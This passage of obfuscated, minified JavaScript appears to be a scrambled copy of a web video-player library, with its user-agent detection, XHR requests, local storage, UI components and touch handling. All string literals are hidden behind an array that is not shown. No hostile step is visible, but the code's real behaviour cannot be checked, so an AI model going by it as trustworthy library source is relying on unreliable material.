_0x6f3exb[_0x2807[50]](_0x6f3ex7,arguments)}_0x6f3exb[_0x2807[59]]||(_0x6f3exb[_0x2807[59]]=_0x6f3exa[_0x2807[59]]++);_0x6f3exe[_0x2807[59]]=_0x6f3exc?_0x6f3exc+_0x2807[133]+_0x6f3exb[_0x2807[59]]:_0x6f3exb[_0x2807[59]];return _0x6f3exe};_0x6f3exa[_0x2807[134]]={};_0x6f3exa[_0x2807[59]]=1;_0x6f3exa[_0x2807[135]]=_0x2807[136]+( new Date)[_0x2807[137]]();_0x6f3exa[_0x2807[57]]=function(_0x6f3ex7){var _0x6f3exb=_0x6f3ex7[_0x6f3exa[_0x2807[135]]];_0x6f3exb||(_0x6f3exb=_0x6f3ex7[_0x6f3exa[_0x2807[135]]]=_0x6f3exa[_0x2807[59]]++,_0x6f3exa[_0x2807[134]][_0x6f3exb]={});return _0x6f3exa[_0x2807[134]][_0x6f3exb]};_0x6f3exa[_0x2807[72]]=function(_0x6f3ex7){_0x6f3ex7=_0x6f3ex7[_0x6f3exa[_0x2807[135]]];return !(!_0x6f3ex7||_0x6f3exa.Gb(_0x6f3exa[_0x2807[134]][_0x6f3ex7]))};_0x6f3exa[_0x2807[138]]=function(_0x6f3ex7){var _0x6f3exb=_0x6f3ex7[_0x6f3exa[_0x2807[135]]];if(_0x6f3exb){delete _0x6f3exa[_0x2807[134]][_0x6f3exb];try{delete _0x6f3ex7[_0x6f3exa[_0x2807[135]]]}catch(d){_0x6f3ex7[_0x2807[139]]?_0x6f3ex7[_0x2807[139]](_0x6f3exa[_0x2807[135]]):_0x6f3ex7[_0x6f3exa[_0x2807[135]]]=_0x6f3ex3}}};_0x6f3exa[_0x2807[140]]=function(_0x6f3ex7){for(var _0x6f3exb in _0x6f3ex7){if(_0x6f3ex7[_0x6f3exb]!==_0x6f3ex3){return _0x6f3ex4}};return _0x6f3ex2};_0x6f3exa[_0x2807[141]]=function(_0x6f3ex7,_0x6f3exb){-1==(_0x2807[142]+_0x6f3ex7[_0x2807[143]]+_0x2807[142])[_0x2807[6]](_0x2807[142]+_0x6f3exb+_0x2807[142])&&(_0x6f3ex7[_0x2807[143]]=_0x2807[144]===_0x6f3ex7[_0x2807[143]]?_0x6f3exb:_0x6f3ex7[_0x2807[143]]+_0x2807[142]+_0x6f3exb)};_0x6f3exa[_0x2807[145]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc,_0x6f3exe;if(-1!=_0x6f3ex7[_0x2807[143]][_0x2807[6]](_0x6f3exb)){_0x6f3exc=_0x6f3ex7[_0x2807[143]][_0x2807[146]](_0x2807[142]);for(_0x6f3exe=_0x6f3exc[_0x2807[65]]-1;0<=_0x6f3exe;_0x6f3exe--){_0x6f3exc[_0x6f3exe]===_0x6f3exb&&_0x6f3exc[_0x2807[73]](_0x6f3exe,1)};_0x6f3ex7[_0x2807[143]]=_0x6f3exc[_0x2807[147]](_0x2807[142])}};_0x6f3exa[_0x2807[148]]=_0x6f3exa[_0x2807[115]](_0x2807[0]);_0x6f3exa[_0x2807[149]]=navigator[_0x2807[150]];_0x6f3exa[_0x2807[151]]=/iPhone/i[_0x2807[152]](_0x6f3exa.L);_0x6f3exa[_0x2807[153]]=/iPad/i[_0x2807[152]](_0x6f3exa.L);_0x6f3exa[_0x2807[154]]=/iPod/i[_0x2807[152]](_0x6f3exa.L);_0x6f3exa[_0x2807[155]]=_0x6f3exa[_0x2807[151]]||_0x6f3exa[_0x2807[153]]||_0x6f3exa[_0x2807[154]];var _0x6f3ex15=_0x6f3exa,_0x6f3ex16;var _0x6f3ex17=_0x6f3exa[_0x2807[149]][_0x2807[156]](/OS (\d+)_/i);_0x6f3ex16=_0x6f3ex17&&_0x6f3ex17[1]?_0x6f3ex17[1]:_0x6f3ex1;_0x6f3ex15[_0x2807[157]]=_0x6f3ex16;_0x6f3exa[_0x2807[158]]=/Android/i[_0x2807[152]](_0x6f3exa.L);var _0x6f3ex18=_0x6f3exa,_0x6f3ex19;var _0x6f3ex1a=_0x6f3exa[_0x2807[149]][_0x2807[156]](/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),_0x6f3ex1b,_0x6f3ex1c;_0x6f3ex1a?(_0x6f3ex1b=_0x6f3ex1a[1]&&parseFloat(_0x6f3ex1a[1]),_0x6f3ex1c=_0x6f3ex1a[2]&&parseFloat(_0x6f3ex1a[2]),_0x6f3ex19=_0x6f3ex1b&&_0x6f3ex1c?parseFloat(_0x6f3ex1a[1]+_0x2807[159]+_0x6f3ex1a[2]):_0x6f3ex1b?_0x6f3ex1b:_0x6f3ex3):_0x6f3ex19=_0x6f3ex3;_0x6f3ex18[_0x2807[160]]=_0x6f3ex19;_0x6f3exa[_0x2807[161]]=_0x6f3exa[_0x2807[158]]&&/webkit/i[_0x2807[152]](_0x6f3exa.L)&&2.3>_0x6f3exa[_0x2807[160]];_0x6f3exa[_0x2807[162]]=/Firefox/i[_0x2807[152]](_0x6f3exa.L);_0x6f3exa[_0x2807[163]]=/Chrome/i[_0x2807[152]](_0x6f3exa.L);_0x6f3exa[_0x2807[164]]= !!(_0x2807[165] in window||window[_0x2807[166]]&&document instanceof window[_0x2807[166]]);_0x6f3exa[_0x2807[167]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[52]].Y(_0x6f3exb,function(_0x6f3exb,_0x6f3exe){_0x6f3exe===_0x6f3ex3||_0x2807[168]=== typeof _0x6f3exe||_0x6f3exe===_0x6f3ex4?_0x6f3ex7[_0x2807[139]](_0x6f3exb):_0x6f3ex7[_0x2807[119]](_0x6f3exb,_0x6f3exe===_0x6f3ex2?_0x2807[144]:_0x6f3exe)})};_0x6f3exa[_0x2807[169]]=function(_0x6f3ex7){var _0x6f3exb,_0x6f3exc,_0x6f3exe,_0x6f3ex11;_0x6f3exb={};if(_0x6f3ex7&&_0x6f3ex7[_0x2807[170]]&&0<_0x6f3ex7[_0x2807[170]][_0x2807[65]]){_0x6f3exc=_0x6f3ex7[_0x2807[170]];for(var _0x6f3ex12=_0x6f3exc[_0x2807[65]]-1;0<=_0x6f3ex12;_0x6f3ex12--){_0x6f3exe=_0x6f3exc[_0x6f3ex12][_0x2807[171]];_0x6f3ex11=_0x6f3exc[_0x6f3ex12][_0x2807[172]];if(_0x2807[173]=== typeof _0x6f3ex7[_0x6f3exe]||-1!==_0x2807[175][_0x2807[6]](_0x2807[174]+_0x6f3exe+_0x2807[174])){_0x6f3ex11=_0x6f3ex11!==_0x6f3ex3?_0x6f3ex2:_0x6f3ex4};_0x6f3exb[_0x6f3exe]=_0x6f3ex11}};return _0x6f3exb};_0x6f3exa[_0x2807[176]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=_0x2807[144];document[_0x2807[177]]&&document[_0x2807[177]][_0x2807[178]]?_0x6f3exc=document[_0x2807[177]][_0x2807[178]](_0x6f3ex7,_0x2807[144])[_0x2807[179]](_0x6f3exb):_0x6f3ex7[_0x2807[180]]&&(_0x6f3exc=_0x6f3ex7[_0x2807[181]+_0x6f3exb[_0x2807[182]](0,1)[_0x2807[121]]()+_0x6f3exb[_0x2807[182]](1)]+_0x2807[183]);return _0x6f3exc};_0x6f3exa[_0x2807[184]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exb[_0x2807[185]]?_0x6f3exb[_0x2807[186]](_0x6f3ex7,_0x6f3exb[_0x2807[185]]):_0x6f3exb[_0x2807[187]](_0x6f3ex7)};_0x6f3exa[_0x2807[188]]={};_0x6f3exa[_0x2807[9]]=function(_0x6f3ex7){0===_0x6f3ex7[_0x2807[6]](_0x2807[5])&&(_0x6f3ex7=_0x6f3ex7[_0x2807[7]](1));return document[_0x2807[189]](_0x6f3ex7)};_0x6f3exa[_0x2807[190]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exb=_0x6f3exb||_0x6f3ex7;var _0x6f3exc=Math[_0x2807[191]](_0x6f3ex7%60),_0x6f3exe=Math[_0x2807[191]](_0x6f3ex7/60%60),_0x6f3ex11=Math[_0x2807[191]](_0x6f3ex7/3600),_0x6f3ex12=Math[_0x2807[191]](_0x6f3exb/60%60),_0x6f3exf=Math[_0x2807[191]](_0x6f3exb/3600);if(isNaN(_0x6f3ex7)||Infinity===_0x6f3ex7){_0x6f3ex11=_0x6f3exe=_0x6f3exc=_0x2807[192]};_0x6f3ex11=0<_0x6f3ex11||0<_0x6f3exf?_0x6f3ex11+_0x2807[193]:_0x2807[144];return _0x6f3ex11+(((_0x6f3ex11||10<=_0x6f3ex12)&&10>_0x6f3exe?_0x2807[194]+_0x6f3exe:_0x6f3exe)+_0x2807[193])+(10>_0x6f3exc?_0x2807[194]+_0x6f3exc:_0x6f3exc)};_0x6f3exa[_0x2807[195]]=function(){document[_0x2807[96]][_0x2807[196]]();document[_0x2807[197]]=_0x6f3ex8(_0x6f3ex4)};_0x6f3exa[_0x2807[198]]=function(){document[_0x2807[197]]=_0x6f3ex8(_0x6f3ex2)};_0x6f3exa[_0x2807[199]]=function(_0x6f3ex7){return (_0x6f3ex7+_0x2807[144])[_0x2807[200]](/^\s+|\s+$/g,_0x2807[144])};_0x6f3exa[_0x2807[201]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exb||(_0x6f3exb=0);return Math[_0x2807[201]](_0x6f3ex7*Math[_0x2807[202]](10,_0x6f3exb))/Math[_0x2807[202]](10,_0x6f3exb)};_0x6f3exa[_0x2807[203]]=function(_0x6f3ex7,_0x6f3exb){return {length:1,start:function(){return _0x6f3ex7},end:function(){return _0x6f3exb}}};_0x6f3exa[_0x2807[204]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe){var _0x6f3ex11,_0x6f3ex12,_0x6f3exf,_0x6f3ex10;_0x6f3exc=_0x6f3exc||_0x6f3ex5();_0x2807[168]=== typeof XMLHttpRequest&&(window[_0x2807[205]]=function(){try{return  new window.ActiveXObject(_0x2807[206])}catch(_0x6f3ex7){};try{return  new window.ActiveXObject(_0x2807[207])}catch(_0x6f3exb){};try{return  new window.ActiveXObject(_0x2807[208])}catch(_0x6f3exc){};throw Error(_0x2807[209])});_0x6f3ex12= new XMLHttpRequest;_0x6f3exf=_0x6f3exa.Td(_0x6f3ex7);_0x6f3ex10=window[_0x2807[19]];_0x6f3exf[_0x2807[18]]+_0x6f3exf[_0x2807[210]]!==_0x6f3ex10[_0x2807[18]]+_0x6f3ex10[_0x2807[210]]&&window[_0x2807[211]]&&!(_0x2807[212] in _0x6f3ex12)?(_0x6f3ex12= new window[_0x2807[211]],_0x6f3ex12[_0x2807[213]]=function(){_0x6f3exb(_0x6f3ex12[_0x2807[214]])},_0x6f3ex12[_0x2807[215]]=_0x6f3exc,_0x6f3ex12[_0x2807[216]]=_0x6f3ex5(),_0x6f3ex12[_0x2807[217]]=_0x6f3exc):(_0x6f3ex11=_0x2807[218]==_0x6f3exf[_0x2807[18]]||_0x2807[218]==_0x6f3ex10[_0x2807[18]],_0x6f3ex12[_0x2807[219]]=function(){4===_0x6f3ex12[_0x2807[220]]&&(200===_0x6f3ex12[_0x2807[221]]||_0x6f3ex11&&0===_0x6f3ex12[_0x2807[221]]?_0x6f3exb(_0x6f3ex12[_0x2807[214]]):_0x6f3exc(_0x6f3ex12[_0x2807[214]]))});try{_0x6f3ex12[_0x2807[223]](_0x2807[222],_0x6f3ex7,_0x6f3ex2),_0x6f3exe&&(_0x6f3ex12[_0x2807[212]]=_0x6f3ex2)}catch(q){_0x6f3exc(q);return};try{_0x6f3ex12[_0x2807[224]]()}catch(w){_0x6f3exc(w)}};_0x6f3exa[_0x2807[225]]=function(_0x6f3ex7){try{var _0x6f3exb=window[_0x2807[226]]||_0x6f3ex4;_0x6f3exb&&(_0x6f3exb[_0x2807[227]]=_0x6f3ex7)}catch(d){22==d[_0x2807[228]]||1014==d[_0x2807[228]]?_0x6f3exa[_0x2807[230]](_0x2807[229],d):18==d[_0x2807[228]]?_0x6f3exa[_0x2807[230]](_0x2807[231],d):_0x6f3exa[_0x2807[230]](_0x2807[232],d)}};_0x6f3exa[_0x2807[233]]=function(_0x6f3ex7){_0x6f3ex7[_0x2807[156]](/^https?:\/\//)||(_0x6f3ex7=_0x6f3exa[_0x2807[115]](_0x2807[116],{innerHTML:_0x2807[235]+_0x6f3ex7+_0x2807[236]})[_0x2807[185]][_0x2807[234]]);return _0x6f3ex7};_0x6f3exa[_0x2807[237]]=function(_0x6f3ex7){var _0x6f3exb,_0x6f3exc,_0x6f3exe,_0x6f3ex11;_0x6f3ex11=_0x2807[238][_0x2807[146]](_0x2807[142]);_0x6f3exc=_0x6f3exa[_0x2807[115]](_0x2807[239],{href:_0x6f3ex7});if(_0x6f3exe=_0x2807[144]===_0x6f3exc[_0x2807[210]]&&_0x2807[218]!==_0x6f3exc[_0x2807[18]]){_0x6f3exb=_0x6f3exa[_0x2807[115]](_0x2807[116]),_0x6f3exb[_0x2807[240]]=_0x2807[235]+_0x6f3ex7+_0x2807[241],_0x6f3exc=_0x6f3exb[_0x2807[185]],_0x6f3exb[_0x2807[119]](_0x2807[242],_0x2807[243]),document[_0x2807[96]][_0x2807[187]](_0x6f3exb)};_0x6f3ex7={};for(var _0x6f3ex12=0;_0x6f3ex12<_0x6f3ex11[_0x2807[65]];_0x6f3ex12++){_0x6f3ex7[_0x6f3ex11[_0x6f3ex12]]=_0x6f3exc[_0x6f3ex11[_0x6f3ex12]]};_0x6f3exe&&document[_0x2807[96]][_0x2807[244]](_0x6f3exb);return _0x6f3ex7};function _0x6f3ex1d(_0x6f3ex7,_0x6f3exb){var _0x6f3exc,_0x6f3exe;_0x6f3exc=Array[_0x2807[49]][_0x2807[7]][_0x2807[67]](_0x6f3exb);_0x6f3exe=_0x6f3ex5();_0x6f3exe=window[_0x2807[245]]||{log:_0x6f3exe,warn:_0x6f3exe,error:_0x6f3exe};_0x6f3ex7?_0x6f3exc[_0x2807[246]](_0x6f3ex7[_0x2807[121]]()+_0x2807[193]):_0x6f3ex7=_0x2807[230];_0x6f3exa[_0x2807[230]][_0x2807[247]][_0x2807[60]](_0x6f3exc);_0x6f3exc[_0x2807[246]](_0x2807[248]);if(_0x6f3exe[_0x6f3ex7][_0x2807[50]]){_0x6f3exe[_0x6f3ex7][_0x2807[50]](_0x6f3exe,_0x6f3exc)}else {_0x6f3exe[_0x6f3ex7](_0x6f3exc[_0x2807[147]](_0x2807[142]))}}_0x6f3exa[_0x2807[230]]=function(){_0x6f3ex1d(_0x6f3ex3,arguments)};_0x6f3exa[_0x2807[230]][_0x2807[247]]=[];_0x6f3exa[_0x2807[230]][_0x2807[249]]=function(){_0x6f3ex1d(_0x2807[249],arguments)};_0x6f3exa[_0x2807[230]][_0x2807[250]]=function(){_0x6f3ex1d(_0x2807[250],arguments)};_0x6f3exa[_0x2807[251]]=function(_0x6f3ex7){var _0x6f3exb,_0x6f3exc;_0x6f3ex7[_0x2807[252]]&&_0x6f3ex7[_0x2807[109]]&&(_0x6f3exb=_0x6f3ex7[_0x2807[252]]());if(!_0x6f3exb){return {left:0,top:0}};_0x6f3ex7=document[_0x2807[95]];_0x6f3exc=document[_0x2807[96]];return {left:_0x6f3exa[_0x2807[201]](_0x6f3exb[_0x2807[253]]+(window[_0x2807[254]]||_0x6f3exc[_0x2807[98]])-(_0x6f3ex7[_0x2807[99]]||_0x6f3exc[_0x2807[99]]||0)),top:_0x6f3exa[_0x2807[201]](_0x6f3exb[_0x2807[255]]+(window[_0x2807[256]]||_0x6f3exc[_0x2807[102]])-(_0x6f3ex7[_0x2807[103]]||_0x6f3exc[_0x2807[103]]||0))}};_0x6f3exa[_0x2807[114]]={};_0x6f3exa[_0x2807[114]][_0x2807[113]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){if(_0x6f3exa[_0x2807[52]][_0x2807[56]](_0x6f3ex7)&&_0x6f3exb instanceof Function){for(var _0x6f3exe=0,_0x6f3ex11=_0x6f3ex7[_0x2807[65]];_0x6f3exe<_0x6f3ex11;++_0x6f3exe){_0x6f3exb[_0x2807[67]](_0x6f3exc||_0x6f3exa,_0x6f3ex7[_0x6f3exe],_0x6f3exe,_0x6f3ex7)}};return _0x6f3ex7};_0x6f3exa[_0x2807[39]]={};_0x6f3exa[_0x2807[39]][_0x2807[257]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc,_0x6f3exe,_0x6f3ex11;_0x6f3ex7=_0x6f3exa[_0x2807[52]][_0x2807[126]](_0x6f3ex7);for(_0x6f3exc in _0x6f3exb){_0x6f3exb[_0x2807[54]](_0x6f3exc)&&(_0x6f3exe=_0x6f3ex7[_0x6f3exc],_0x6f3ex11=_0x6f3exb[_0x6f3exc],_0x6f3ex7[_0x6f3exc]=_0x6f3exa[_0x2807[52]].Sa(_0x6f3exe)&&_0x6f3exa[_0x2807[52]].Sa(_0x6f3ex11)?_0x6f3exa[_0x2807[39]].Ua(_0x6f3exe,_0x6f3ex11):_0x6f3exb[_0x6f3exc])};return _0x6f3ex7};_0x6f3exa[_0x2807[239]]=_0x6f3exa[_0x2807[44]][_0x2807[46]]({i:function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){this[_0x2807[258]]=_0x6f3ex7;this[_0x2807[259]]=_0x6f3exa[_0x2807[52]][_0x2807[126]](this[_0x2807[259]]);_0x6f3exb=this[_0x2807[22]](_0x6f3exb);this[_0x2807[260]]=_0x6f3exb[_0x2807[261]]||(_0x6f3exb[_0x2807[262]]&&_0x6f3exb[_0x2807[262]][_0x2807[261]]?_0x6f3exb[_0x2807[262]][_0x2807[261]]:_0x6f3ex7[_0x2807[261]]()+_0x2807[263]+_0x6f3exa[_0x2807[59]]++);this[_0x2807[264]]=_0x6f3exb[_0x2807[171]]||_0x6f3ex3;this[_0x2807[265]]=_0x6f3exb[_0x2807[262]]||this[_0x2807[115]]();this[_0x2807[266]]=[];this[_0x2807[267]]={};this[_0x2807[268]]={};this[_0x2807[269]]();this.I(_0x6f3exc);if(_0x6f3exb[_0x2807[270]]!==_0x6f3ex4){var _0x6f3exe,_0x6f3ex11;_0x6f3exe=_0x6f3exa[_0x2807[132]](this[_0x2807[271]](),this[_0x2807[271]]()[_0x2807[272]]);this[_0x2807[55]](_0x2807[273],function(){_0x6f3exe();clearInterval(_0x6f3ex11);_0x6f3ex11=setInterval(_0x6f3exe,250)});_0x6f3ex7=function(){_0x6f3exe();clearInterval(_0x6f3ex11)};this[_0x2807[55]](_0x2807[274],_0x6f3exe);this[_0x2807[55]](_0x2807[275],_0x6f3ex7);this[_0x2807[55]](_0x2807[276],_0x6f3ex7)}}});_0x6f3ex9=_0x6f3exa[_0x2807[239]][_0x2807[49]];_0x6f3ex9[_0x2807[277]]=function(){this[_0x2807[108]]({type:_0x2807[277],bubbles:_0x6f3ex4});if(this[_0x2807[266]]){for(var _0x6f3ex7=this[_0x2807[266]][_0x2807[65]]-1;0<=_0x6f3ex7;_0x6f3ex7--){this[_0x2807[266]][_0x6f3ex7][_0x2807[277]]&&this[_0x2807[266]][_0x6f3ex7][_0x2807[277]]()}};this[_0x2807[268]]=this[_0x2807[267]]=this[_0x2807[266]]=_0x6f3ex3;this[_0x2807[71]]();this[_0x2807[265]][_0x2807[109]]&&this[_0x2807[265]][_0x2807[109]][_0x2807[244]](this[_0x2807[265]]);_0x6f3exa.Ec(this[_0x2807[265]]);this[_0x2807[265]]=_0x6f3ex3};_0x6f3ex9[_0x2807[258]]=_0x6f3ex2;_0x6f3ex9[_0x2807[271]]=_0x6f3ex6(_0x2807[258]);_0x6f3ex9[_0x2807[22]]=function(_0x6f3ex7){return _0x6f3ex7===_0x6f3ex1?this[_0x2807[259]]:this[_0x2807[259]]=_0x6f3exa[_0x2807[39]].Ua(this[_0x2807[259]],_0x6f3ex7)};_0x6f3ex9[_0x2807[115]]=function(_0x6f3ex7,_0x6f3exb){return _0x6f3exa[_0x2807[115]](_0x6f3ex7,_0x6f3exb)};_0x6f3ex9[_0x2807[278]]=function(_0x6f3ex7){var _0x6f3exb=this[_0x2807[258]][_0x2807[31]](),_0x6f3exc=this[_0x2807[258]][_0x2807[29]]();return _0x6f3exc&&_0x6f3exc[_0x6f3exb]&&_0x6f3exc[_0x6f3exb][_0x6f3ex7]?_0x6f3exc[_0x6f3exb][_0x6f3ex7]:_0x6f3ex7};_0x6f3ex9[_0x2807[9]]=_0x6f3ex6(_0x2807[265]);_0x6f3ex9[_0x2807[279]]=function(){return this[_0x2807[280]]||this[_0x2807[265]]};_0x6f3ex9[_0x2807[261]]=_0x6f3ex6(_0x2807[260]);_0x6f3ex9[_0x2807[171]]=_0x6f3ex6(_0x2807[264]);_0x6f3ex9[_0x2807[281]]=_0x6f3ex6(_0x2807[266]);_0x6f3ex9[_0x2807[282]]=function(_0x6f3ex7){return this[_0x2807[267]][_0x6f3ex7]};_0x6f3ex9[_0x2807[283]]=function(_0x6f3ex7){return this[_0x2807[268]][_0x6f3ex7]};_0x6f3ex9[_0x2807[284]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc,_0x6f3exe;_0x2807[4]=== typeof _0x6f3ex7?(_0x6f3exe=_0x6f3ex7,_0x6f3exb=_0x6f3exb||{},_0x6f3exc=_0x6f3exb[_0x2807[285]]||_0x6f3exa[_0x2807[120]](_0x6f3exe),_0x6f3exb[_0x2807[171]]=_0x6f3exe,_0x6f3exc= new window[_0x2807[13]][_0x6f3exc](this[_0x2807[258]]||this,_0x6f3exb)):_0x6f3exc=_0x6f3ex7;this[_0x2807[266]][_0x2807[60]](_0x6f3exc);_0x2807[40]=== typeof _0x6f3exc[_0x2807[261]]&&(this[_0x2807[267]][_0x6f3exc[_0x2807[261]]()]=_0x6f3exc);(_0x6f3exe=_0x6f3exe||_0x6f3exc[_0x2807[171]]&&_0x6f3exc[_0x2807[171]]())&&(this[_0x2807[268]][_0x6f3exe]=_0x6f3exc);_0x2807[40]=== typeof _0x6f3exc[_0x2807[262]]&&_0x6f3exc[_0x2807[262]]()&&this[_0x2807[279]]()[_0x2807[187]](_0x6f3exc[_0x2807[262]]());return _0x6f3exc};_0x6f3ex9[_0x2807[244]]=function(_0x6f3ex7){_0x2807[4]=== typeof _0x6f3ex7&&(_0x6f3ex7=this[_0x2807[283]](_0x6f3ex7));if(_0x6f3ex7&&this[_0x2807[266]]){for(var _0x6f3exb=_0x6f3ex4,_0x6f3exc=this[_0x2807[266]][_0x2807[65]]-1;0<=_0x6f3exc;_0x6f3exc--){if(this[_0x2807[266]][_0x6f3exc]===_0x6f3ex7){_0x6f3exb=_0x6f3ex2;this[_0x2807[266]][_0x2807[73]](_0x6f3exc,1);break}};_0x6f3exb&&(this[_0x2807[267]][_0x6f3ex7[_0x2807[261]]]=_0x6f3ex3,this[_0x2807[268]][_0x6f3ex7[_0x2807[171]]]=_0x6f3ex3,(_0x6f3exb=_0x6f3ex7[_0x2807[9]]())&&_0x6f3exb[_0x2807[109]]===this[_0x2807[279]]()&&this[_0x2807[279]]()[_0x2807[244]](_0x6f3ex7[_0x2807[9]]()))}};_0x6f3ex9[_0x2807[269]]=function(){var _0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe;_0x6f3ex7=this;if(_0x6f3exb=this[_0x2807[22]]()[_0x2807[281]]){if(_0x6f3exa[_0x2807[52]][_0x2807[56]](_0x6f3exb)){for(var _0x6f3ex11=0;_0x6f3ex11<_0x6f3exb[_0x2807[65]];_0x6f3ex11++){_0x6f3exc=_0x6f3exb[_0x6f3ex11],_0x2807[4]== typeof _0x6f3exc?(_0x6f3exe=_0x6f3exc,_0x6f3exc={}):_0x6f3exe=_0x6f3exc[_0x2807[171]],_0x6f3ex7[_0x6f3exe]=_0x6f3ex7.R(_0x6f3exe,_0x6f3exc)}}else {_0x6f3exa[_0x2807[52]].Y(_0x6f3exb,function(_0x6f3exb,_0x6f3exc){_0x6f3exc!==_0x6f3ex4&&(_0x6f3ex7[_0x6f3exb]=_0x6f3ex7.R(_0x6f3exb,_0x6f3exc))})}}};_0x6f3ex9[_0x2807[286]]=_0x6f3ex8(_0x2807[144]);_0x6f3ex9[_0x2807[55]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[55]](this[_0x2807[265]],_0x6f3ex7,_0x6f3exa[_0x2807[132]](this,_0x6f3exb));return this};_0x6f3ex9[_0x2807[71]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[71]](this[_0x2807[265]],_0x6f3ex7,_0x6f3exb);return this};_0x6f3ex9[_0x2807[112]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa.O(this[_0x2807[265]],_0x6f3ex7,_0x6f3exa[_0x2807[132]](this,_0x6f3exb));return this};_0x6f3ex9[_0x2807[108]]=function(_0x6f3ex7){_0x6f3exa[_0x2807[108]](this[_0x2807[265]],_0x6f3ex7);return this};_0x6f3ex9[_0x2807[287]]=function(_0x6f3ex7){_0x6f3ex7&&(this[_0x2807[288]]?_0x6f3ex7[_0x2807[67]](this):(this[_0x2807[289]]===_0x6f3ex1&&(this[_0x2807[289]]=[]),this[_0x2807[289]][_0x2807[60]](_0x6f3ex7)));return this};_0x6f3ex9[_0x2807[290]]=function(){this[_0x2807[288]]=_0x6f3ex2;var _0x6f3ex7=this[_0x2807[289]];if(_0x6f3ex7&&0<_0x6f3ex7[_0x2807[65]]){for(var _0x6f3exb=0,_0x6f3exc=_0x6f3ex7[_0x2807[65]];_0x6f3exb<_0x6f3exc;_0x6f3exb++){_0x6f3ex7[_0x6f3exb][_0x2807[67]](this)};this[_0x2807[289]]=[];this[_0x2807[108]](_0x2807[291])}};_0x6f3ex9[_0x2807[141]]=function(_0x6f3ex7){_0x6f3exa[_0x2807[141]](this[_0x2807[265]],_0x6f3ex7);return this};_0x6f3ex9[_0x2807[145]]=function(_0x6f3ex7){_0x6f3exa[_0x2807[145]](this[_0x2807[265]],_0x6f3ex7);return this};_0x6f3ex9[_0x2807[292]]=function(){this[_0x2807[265]][_0x2807[242]][_0x2807[293]]=_0x2807[294];return this};_0x6f3ex9[_0x2807[295]]=function(){this[_0x2807[265]][_0x2807[242]][_0x2807[293]]=_0x2807[296];return this};function _0x6f3ex1e(_0x6f3ex7){_0x6f3ex7[_0x2807[145]](_0x2807[297])}_0x6f3ex9[_0x2807[298]]=function(){this.W();this[_0x2807[292]]=_0x6f3ex5()};_0x6f3ex9[_0x2807[299]]=function(_0x6f3ex7,_0x6f3exb){return _0x6f3ex1f(this,_0x2807[299],_0x6f3ex7,_0x6f3exb)};_0x6f3ex9[_0x2807[300]]=function(_0x6f3ex7,_0x6f3exb){return _0x6f3ex1f(this,_0x2807[300],_0x6f3ex7,_0x6f3exb)};_0x6f3ex9[_0x2807[301]]=function(_0x6f3ex7,_0x6f3exb){return this[_0x2807[299]](_0x6f3ex7,_0x6f3ex2)[_0x2807[300]](_0x6f3exb)};function _0x6f3ex1f(_0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe){if(_0x6f3exc!==_0x6f3ex1){if(_0x6f3exc===_0x6f3ex3||_0x6f3exa.Ad(_0x6f3exc)){_0x6f3exc=0};_0x6f3ex7[_0x2807[265]][_0x2807[242]][_0x6f3exb]=-1!==(_0x2807[144]+_0x6f3exc)[_0x2807[6]](_0x2807[302])||-1!==(_0x2807[144]+_0x6f3exc)[_0x2807[6]](_0x2807[183])?_0x6f3exc:_0x2807[303]===_0x6f3exc?_0x2807[144]:_0x6f3exc+_0x2807[183];_0x6f3exe||_0x6f3ex7[_0x2807[108]](_0x2807[304]);return _0x6f3ex7};if(!_0x6f3ex7[_0x2807[265]]){return 0};_0x6f3exc=_0x6f3ex7[_0x2807[265]][_0x2807[242]][_0x6f3exb];_0x6f3exe=_0x6f3exc[_0x2807[6]](_0x2807[183]);return -1!==_0x6f3exe?parseInt(_0x6f3exc[_0x2807[7]](0,_0x6f3exe),10):parseInt(_0x6f3ex7[_0x2807[265]][_0x2807[305]+_0x6f3exa[_0x2807[120]](_0x6f3exb)],10)}function _0x6f3ex20(_0x6f3ex7){var _0x6f3exb,_0x6f3exc,_0x6f3exe,_0x6f3ex11,_0x6f3ex12,_0x6f3exf,_0x6f3ex10,_0x6f3ex21;_0x6f3exb=0;_0x6f3exc=_0x6f3ex3;_0x6f3ex7[_0x2807[55]](_0x2807[273],function(_0x6f3ex7){1===_0x6f3ex7[_0x2807[306]][_0x2807[65]]&&(_0x6f3exc=_0x6f3ex7[_0x2807[306]][0],_0x6f3exb=( new Date)[_0x2807[137]](),_0x6f3ex11=_0x6f3ex2)});_0x6f3ex7[_0x2807[55]](_0x2807[274],function(_0x6f3ex7){1<_0x6f3ex7[_0x2807[306]][_0x2807[65]]?_0x6f3ex11=_0x6f3ex4:_0x6f3exc&&(_0x6f3exf=_0x6f3ex7[_0x2807[306]][0][_0x2807[97]]-_0x6f3exc[_0x2807[97]],_0x6f3ex10=_0x6f3ex7[_0x2807[306]][0][_0x2807[100]]-_0x6f3exc[_0x2807[100]],_0x6f3ex21=Math[_0x2807[307]](_0x6f3exf*_0x6f3exf+_0x6f3ex10*_0x6f3ex10),22<_0x6f3ex21&&(_0x6f3ex11=_0x6f3ex4))});_0x6f3ex12=function(){_0x6f3ex11=_0x6f3ex4};_0x6f3ex7[_0x2807[55]](_0x2807[308],_0x6f3ex12);_0x6f3ex7[_0x2807[55]](_0x2807[276],_0x6f3ex12);_0x6f3ex7[_0x2807[55]](_0x2807[275],function(_0x6f3ex7){_0x6f3exc=_0x6f3ex3;_0x6f3ex11===_0x6f3ex2&&(_0x6f3exe=( new 